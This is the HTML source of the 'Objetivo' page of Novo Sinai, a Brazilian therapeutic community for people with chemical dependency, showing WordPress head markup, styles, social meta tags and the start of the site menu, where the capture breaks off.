

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.novosinai.org.br/objetivo/
body_size: 11554
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="pt-BR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="pt-BR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-BR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<!--<![endif]-->

<head>
<iframe src="https://livemus.com.br/player_lm/index.php?porta=27560&cor=114b18" frameborder="0" width="100%" height="94"></iframe>
	<meta charset="UTF-8" />
	<meta name="viewport" content="initial-scale=1.0" />	
		
	<link rel="pingback" href="https://www.novosinai.org.br/xmlrpc.php" />
	<title>Objetivo &#8211; Novo Sinai</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Novo Sinai &raquo;" href="https://www.novosinai.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Novo Sinai &raquo;" href="https://www.novosinai.org.br/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.3.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.novosinai.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.novosinai.org.br/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.novosinai.org.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.novosinai.org.br/wp-content/themes/greennature-v1-02/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='Lato-google-font-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='Noto-Sans-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3Aregular%2Citalic%2C700%2C700italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='Merriweather-google-font-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='Mystery-Quest-google-font-css' href='https://fonts.googleapis.com/css?family=Mystery+Quest%3Aregular&#038;subset=latin%2Clatin-ext&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://www.novosinai.org.br/wp-content/themes/greennature-v1-02/plugins/superfish/css/superfish.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css' href='https://www.novosinai.org.br/wp-content/themes/greennature-v1-02/plugins/dl-menu/component.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.novosinai.org.br/wp-content/themes/greennature-v1-02/plugins/font-awesome-new/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://www.novosinai.org.br/wp-content/themes/greennature-v1-02/plugins/elegant-font/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.novosinai.org.br/wp-content/themes/greennature-v1-02/plugins/fancybox/jquery.fancybox.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.novosinai.org.br/wp-content/themes/greennature-v1-02/plugins/flexslider/flexslider.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css' href='https://www.novosinai.org.br/wp-content/themes/greennature-v1-02/stylesheet/style-responsive.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='https://www.novosinai.org.br/wp-content/themes/greennature-v1-02/stylesheet/style-custom.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='https://www.novosinai.org.br/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=2.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://www.novosinai.org.br/wp-content/uploads/masterslider/custom.css?ver=9.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.novosinai.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.novosinai.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.novosinai.org.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.novosinai.org.br/wp-json/wp/v2/pages/6258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.novosinai.org.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://www.novosinai.org.br/objetivo/" />
<link rel='shortlink' href='https://www.novosinai.org.br/?p=6258' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.novosinai.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.novosinai.org.br%2Fobjetivo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.novosinai.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.novosinai.org.br%2Fobjetivo%2F&#038;format=xml" />
<script>var ms_grabbing_curosr='https://www.novosinai.org.br/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://www.novosinai.org.br/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 2.25.4 - Responsive Touch Image Slider" />
<!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="https://www.novosinai.org.br/wp-content/themes/greennature-v1-02/javascript/html5.js" type="text/javascript"></script>
<script src="https://www.novosinai.org.br/wp-content/themes/greennature-v1-02/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.novosinai.org.br/wp-content/uploads/2017/04/cropped-LOGO-NOVO-SINAI-PERSONALIZADO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.novosinai.org.br/wp-content/uploads/2017/04/cropped-LOGO-NOVO-SINAI-PERSONALIZADO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.novosinai.org.br/wp-content/uploads/2017/04/cropped-LOGO-NOVO-SINAI-PERSONALIZADO-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.novosinai.org.br/wp-content/uploads/2017/04/cropped-LOGO-NOVO-SINAI-PERSONALIZADO-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.greennature-logo{
margin: 12px 0 15px 0 !important;
}
.greennature-navigation-wrapper{
margin-top: 45px !important;
}
.ms-default-btn:hover {
    background-color: #ECB338 !important;
	color: #ffffff !important;
}
body{
font-size:15px;
}
#background-doar{
    background-color: rgba(61, 63, 60, 0.74);
}
.greennature-skin-monstro i{
font-size:150%;
}
.greennature-fixed-header .greennature-logo img {
    max-height: 65px;
}
.greennature-column-service-item.greennature-type-2 .column-service-icon {
    border-color: #ecb338;
    font-size: 170%;
}
.greennature-column-service-item.greennature-type-2 .column-service-icon {
    width: 46px;
    height: 46px;
    border-width: 4px;
	background-color: rgba(0,0,0,0) !important;
}
.greennature-column-service-item.greennature-type-2 .column-service-icon i {
    font-weight: bold;
    font-size: 150%;
}
.greennature-column-service-item .column-service-icon i {
    margin: 4px;
}
.column-service-icon i {
    color: #ecb338;
}
.greennature-column-service-item.greennature-type-2-bg .column-service-icon {
    width: 46px;
    height: 46px;
    border-color: #ecb338;
    font-size: 150%;
    border-width: 4px;
	background-color: rgba(0,0,0,0) !important;
}
.greennature-column-service-item.greennature-type-2-bg .column-service-icon i {
    font-size: 170%;
}
.greennature-column-service-item .column-service-read-more {
    font-size: 14px;
}
.greennature-skin-monstro h3{
	color: #ffffff;
}
.mauticform-label{
  font-size: 22px !important;
  color:#fff;
  margin: 40px 0 20px 0 !important;
  line-height:1.4;
  font-family: 'Lato';
}
.mauticform-input[type="email"]{
height:50px;
float: left;
width:80%;
border: solid #5dc269;;
background-color: #fff;
line-height: 16px;
color: #666666;
font-style: italic;
margin-bottom:25px;
transition: all 0.3s ease-in-out !important;
-webkit-transition: all 0.3s ease-in-out !important;
background-image: -webkit-linear-gradient(hsla(0,0%,100%,0), hsla(0,0%,100%,0))
}
.mauticform-input[type="email"]:focus{
    box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.3)inset;
}
.mauticform-label:after{
display:none !important;
}
.mauticform-button-wrapper .mauticform-button.btn-default{
color: #ffffff !important;
background-color: #5dc269 !important;
border:none !important;
font-family: 'Lato';
padding: 14px 16px;
font-size:16px;
border-radius:0px;
}
.mauticform-button.btn-default:hover{
box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.3)inset}

.mauticform-input{
border-radius:0px !important;
}
.greennature-portfolio-style2 .greennature-portfolio-info{
display:none;
}
.greennature-portfolio-style2 .greennature-portfolio-content .head{
display:none;
}
		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="pt_BR"/>
  <meta property="og:site_name" content="Novo Sinai"/>
  <meta property="og:title" content="Objetivo"/>
  <meta property="og:url" content="https://www.novosinai.org.br/objetivo/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Novo Sinai / Comunidade / Terapêutica / Dependentes Químicos / voluntária / voluntários / química / dependência"/>
  <meta property="og:image" content="https://www.novosinai.org.br/wp-content/uploads/2017/04/novosinai_objetivo.jpg"/>
  <meta property="og:image:url" content="https://www.novosinai.org.br/wp-content/uploads/2017/04/novosinai_objetivo.jpg"/>
  <meta property="og:image:secure_url" content="https://www.novosinai.org.br/wp-content/uploads/2017/04/novosinai_objetivo.jpg"/>
  <meta property="article:publisher" content="https://www.facebook.com/NovoSinai/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Objetivo"/>
  <meta itemprop="headline" content="Objetivo"/>
  <meta itemprop="description" content="Novo Sinai / Comunidade / Terapêutica / Dependentes Químicos / voluntária / voluntários / química / dependência"/>
  <meta itemprop="image" content="https://www.novosinai.org.br/wp-content/uploads/2017/04/novosinai_objetivo.jpg"/>
  <!--<meta itemprop="publisher" content="Novo Sinai"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Objetivo"/>
  <meta name="twitter:url" content="https://www.novosinai.org.br/objetivo/"/>
  <meta name="twitter:description" content="Novo Sinai / Comunidade / Terapêutica / Dependentes Químicos / voluntária / voluntários / química / dependência"/>
  <meta name="twitter:image" content="https://www.novosinai.org.br/wp-content/uploads/2017/04/novosinai_objetivo.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
  <meta name="description" content="Novo Sinai / Comunidade / Terapêutica / Dependentes Químicos / voluntária / voluntários / química / dependência"/>
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
</head>

<body class="page-template-default page page-id-6258 _masterslider _msp_version_2.25.4">
<div class="body-wrapper  float-menu" data-home="https://www.novosinai.org.br/" >
		<header class="greennature-header-wrapper header-style-5-wrapper greennature-header-no-top-bar">
		<!-- top navigation -->
				<div id="greennature-header-substitute" ></div>
		<div class="greennature-header-inner header-inner-header-style-5">
			<div class="greennature-header-container container">
				<div class="greennature-header-inner-overlay"></div>
				<!-- logo -->
<div class="greennature-logo">
	<div class="greennature-logo-inner">
		<a href="https://www.novosinai.org.br/" >
			<img src="https://www.novosinai.org.br/wp-content/uploads/2017/04/LOGO-NOVO-SINAI.png" alt="" width="120" height="85" />		</a>
	</div>
	<div class="greennature-responsive-navigation dl-menuwrapper" id="greennature-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-principal" class="dl-menu greennature-main-mobile-menu"><li id="menu-item-6274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6274"><a href="https://www.novosinai.org.br/">Home</a></li>
<li id="menu-item-6275" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-6275"><a href="https://www.novosinai.org.br/comunidade/">A Comunidade</a>
<ul class="dl-submenu">
	<li id="menu-item-6276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6276"><a href="https://www.novosinai.org.br/atividades/">Atividades Extras</a></li>
	<li id="menu-item-6279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6279"><a href="https://www.novosinai.org.br/espiritualidade/">Espiritualidade</a></li>
	<li id="menu-item-6280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6280"><a href="https://www.novosinai.org.br/laborterapia/">Laborterapia</a></li>
	<li id="menu-item-6284" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6258 current_page_item menu-item-6284"><a href="https://www.novosinai.org.br/objetivo/" aria-current="page">Objetivo</a></li>
	<li id="menu-item-6283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6283"><a href="https://www.novosinai.org.br/tratamento/">Tratamento</a></li>
</ul>
</li>
